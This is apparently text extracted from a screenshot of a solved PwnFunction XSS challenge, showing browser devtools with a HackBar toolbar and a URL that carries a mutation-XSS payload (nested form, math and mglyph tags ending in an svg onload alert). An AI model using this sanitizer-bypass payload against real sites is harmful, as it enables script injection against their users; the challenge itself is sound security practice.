 Welcome
</math><svg/onload=alert(1)>!
Solved it?
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://sandbox.pwnfunction.com/challenges/keanu.html?number=888&name=<form><math><mtext></form><form><mglyph><style></math><svg/onload=alert(1)>